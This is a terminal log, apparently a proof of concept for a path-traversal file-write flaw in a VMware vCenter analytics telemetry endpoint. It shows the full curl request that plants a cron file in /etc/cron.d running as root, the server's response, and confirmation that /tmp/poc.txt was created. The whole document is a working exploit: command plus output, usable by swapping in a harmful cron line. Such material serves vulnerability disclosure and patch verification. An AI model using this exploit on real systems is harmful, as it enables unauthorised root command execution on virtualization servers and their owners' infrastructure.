 root@photon-machine [ /etc/cron.d ]# ls
0hourly               cloudvm_ram_size_periodic.cron  dns_update.cron    logrotate.cron        timesync
backupScheduler.cron  dailyjobs                       logdiskcheck.cron  postgres_status.cron  vpxd_periodic.cron
root@photon-machine [ /etc/cron.d ]#  curl -kv "https://192.168.126.143/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/$RANDOM" -H Content-Type: -d "* * * * * root touch /tmp/poc.txt"
*   Trying 192.168.126.143...
* TCP_NODELAY set
* Connected to 192.168.126.143 (192.168.126.143) port 443 (#0)
* ALPN, offering http/1.1
* Cipher selection: ALL:!EXPORT:!EXPORT40:!EXPORT56:!aNULL:!LOW:!RC4:@STRENGTH
* ignoring certificate verify locations due to disabled peer verification
* TLSv1.2 (OUT), TLS header, Certificate Status (22):
* TLSv1.2 (OUT), TLS handshake, Client hello (1):
* TLSv1.2 (IN), TLS handshake, Server hello (2):
* TLSv1.2 (IN), TLS handshake, Certificate (11):
* TLSv1.2 (IN), TLS handshake, Server key exchange (12):
* TLSv1.2 (IN), TLS handshake, Server finished (14):
* TLSv1.2 (OUT), TLS handshake, Client key exchange (16):
* TLSv1.2 (OUT), TLS change cipher, Client hello (1):
* TLSv1.2 (OUT), TLS handshake, Finished (20):
* TLSv1.2 (IN), TLS change cipher, Client hello (1):
* TLSv1.2 (IN), TLS handshake, Finished (20):
* SSL connection using TLSv1.2 / ECDHE-RSA-AES256-GCM-SHA384
* ALPN, server did not agree to a protocol
* Server certificate:
*  subject: CN=192.168.126.143; C=US
*  start date: Mar 22 02:00:13 2022 GMT
*  expire date: Mar 21 14:00:13 2024 GMT
*  issuer: CN=CA; DC=test; DC=com; C=US; ST=California; O=photon-machine; OU=VMware Engineering
*  SSL certificate verify result: unable to get local issuer certificate (20), continuing anyway.
> POST /analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/14877 HTTP/1.1
> Host: 192.168.126.143
> User-Agent: curl/7.59.0
> Accept: */*
> Content-Length: 33
>
* upload completely sent off: 33 out of 33 bytes
< HTTP/1.1 201
< Content-Length: 0
< Date: Mon, 28 Mar 2022 08:03:44 GMT
< Server: Apache
<
* Connection #0 to host 192.168.126.143 left intact
root@photon-machine [ /etc/cron.d ]# ls
0hourly     backupScheduler.cron            dailyjobs        logdiskcheck.cron  postgres_status.cron  vpxd_periodic.cron
14877.json  cloudvm_ram_size_periodic.cron  dns_update.cron  logrotate.cron     timesync
root@photon-machine [ /etc/cron.d ]# ls /tmp/poc.txt
/tmp/poc.txt